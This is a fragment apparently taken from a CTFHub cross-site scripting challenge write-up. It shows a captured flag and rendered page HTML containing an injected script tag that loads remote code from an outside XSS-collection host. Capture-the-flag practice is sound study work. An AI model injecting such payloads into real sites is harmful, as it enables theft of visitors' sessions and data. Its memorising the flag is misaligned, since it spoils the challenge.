 flag=ctfhub{1477f25d7a2b366bd06211aa}
{}
{}
43 </form>
44 <!-- Output -->
45 <hr>
46 <div>
47 <h1>Hello, CTFHub
48 </h1>
49 <p id="text"></p>
50 <script>
51 $("#text")[0].innerHTML = '';</script><script src="//xs.pe/LIg">';
52 </script>
53 </div>